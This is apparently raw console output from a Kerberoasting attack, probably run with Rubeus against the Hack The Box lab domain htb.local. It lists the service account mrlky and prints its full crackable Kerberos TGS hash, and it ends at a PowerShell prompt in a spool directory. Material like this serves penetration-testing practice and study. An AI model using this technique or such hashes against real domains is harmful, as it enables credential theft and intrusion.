 [*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching path 'LDAP://htb.local' for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : mrlky
[*] DistinguishedName      : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName   : http/sizzle
[*] PwdLastSet             : 7/10/2018 6:08:09 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle*$0096555B4B902BBC8D38A2BBCF7516B6$0E99B
59DE8E37B3DEEFDFAE8319D0C81BBB92537CEEE776E52AE9470778A02317217BED66F910BE2AAC25
664B2CE6273E97DE7028A8E1B8A955C22B6D35A4698220C9BF042F93C6948C971F9310A6C0B6889D
FDC6B8EE494E38F489E4EF7AF36E43D3DD6D9B8E496DD6CC61801B74CCDC7EECF2300D7336C05550
BC107822FD1D14E5690C945A188349E6DF0C750EE109FA3ED443B0BDAF4C30CF1A453576F136515C
055ECCBA43758478FAF50AC1C80BA52BF6AB00CF124EF639AEB713B35BBA2DE179EB79A879BC2F20
2ADA5796158DB4A02B5587C27A597C4A4ED56C3C2152C1E134730B6BDE6BF63498FD9F0188F62148
32DF0D830958ED328D9AD9A25BB825BD452DEF3215D5C715E149A3EE6048175C83597F7212AFCDAC
A61E89D0398DBFC541C6C9D76B169416EC61AFC05A268249B80E01C0BCA18B4130290654A020E97A
3E78EFB75EA7BDF201E34BA02EDE4C363A3F175EFEA9F8004696B6C5B6FA8990B89225CB44F6BB06
7E028D07B5E5ED35DA799E2220F8AFDA216B1EC39A78033251B4FA50DAB44064AFE1BA610689280D
DF2CBEF515178F6463096DA9DAF82FDF72FBD3F9363D99EE12E45EF1181576AD9149807083F5982F
24A815CDCC095B6F63896F37B2E233E74ABD3CFAB9CD8C84E91133448113252242FF5BD88DE07188
F6E6A58171717DEA3AD67ADAA70C7257444ACAC2BE70290F69F9C7FD4DF3814F66F46248C6356847
AE1F0DF58CE90BA82E58BF39737A97C5EE77305DDE5F2389EA1BB74388C95D58F9D2A0C889D244AF
2BE7F5C1EB95903C12EF4CA9680B116E3F1EB3584FEADB1A9E96BEC54D5D904ABF0F430DD3992930
B4C92E9138A1EECEC3F1D4CED05B8FC4FAB2F22865140EA059DAEA0A5D2D0185D27149048E5AD54F
091E29C891B5AAF64AE3BD354A4AF2E9A08D52AA37D2BBE30FA309CC90133A006DE1B5CCA99C5F87
D41DB55C30BDE218A5B031060829717385830A40351570D972384A22B8795D9B34CD656DFEF84F07
1F633843DB531E00A0D79777568CB9B6BB4AB15322730AAE77361B322AF485CADA9818DC9CF409C6
EE395C72ABEC6B1D7F81263FE01670F400E5CF1486AAEE88C64A70A1DA4FCE3489598C9A2B4B4CED
56E18D571923BFDE34B1889214568E92B0AC321FD0EEB46F27D8254AC2A1F2B415D23B133935B7D7
6F2FC2904DF189683DA470BC8FB9CD33BC998192D66EA188AA6D93B5F4D57F78A40B20DBE1709D13
FC13D2CBC8D71D00527646E8E6DEA52B85AF79048D7C33762E9A1B4F7DFCF2ED23BD572E5B00CB53
B49B5614CD35043DF76DF86CF1EFDCCCE9EAC5EF12E152DFCBC9750ECA0F577092B89CAFC0A2518D
419B964
PS C:\Windows\System32\spool\drivers\color>